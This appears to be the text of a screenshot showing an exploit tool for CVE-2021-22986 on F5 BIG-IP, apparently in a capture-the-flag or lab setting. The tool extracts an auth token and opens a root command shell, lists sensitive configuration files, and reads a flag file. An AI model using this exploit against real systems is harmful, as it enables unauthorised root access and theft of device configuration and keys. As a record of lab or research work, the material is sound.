 Administrator: Windows Powe
CVE-2021-22986
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
(+) Extract token: 2IHT4D5GGADFGGYA3MRZLYZ3VL
(:CMD)> whoami
root
(:CMD)> pwd
/var/service/restjavad
(:CMD)> ls
depsrequiresrunsupervise
(:CMD)> ls /config
BigDB.dataaaapi_settingsbig3dbigipbigip.confbigip.conf.bakbigip.licensebigip_base.confbigip_base.conf.bakbigip_user.confbigip_user.conf.ba
kbigpipecipher.confdaemon.confdashboardeavenhanced_core_files.confeventd.xmlf5-rest-device-idf5_publicfailoverfilestoregtmhttpdlost+foundl
ow_profile_base.confmerged.confmonitorsnet-snmpntp.confpartitionspartitions.bakprofile_base.confrndc.keysnmpsshsslstartupstatsd.conftelemd
_config.jsonuser_alert.confwaxnetd_cfg.tcl
(:CMD)> ls /config/filestore
crl_file_cache_dfiles_d
(:CMD)> ls /config/filestore/files_d
Common_d
(:CMD)> ls /config/filestore/files_d/Common_d
certificate_dcertificate_key_dexternal_monitor_difile_dtrust_certificate_dtrust_certificate_key_d
(:CMD)> ls /config/filestore/files_d/Common_d/ifile_d
:Common:flag.txt_65986_1
(:CMD)> cat /config/filestore/files_d/Common_d/ifile_d/:Common:flag.txt_65986_1
uhawy8dfq3rhuq3er8uq3erhuwo3f
(:CMD)>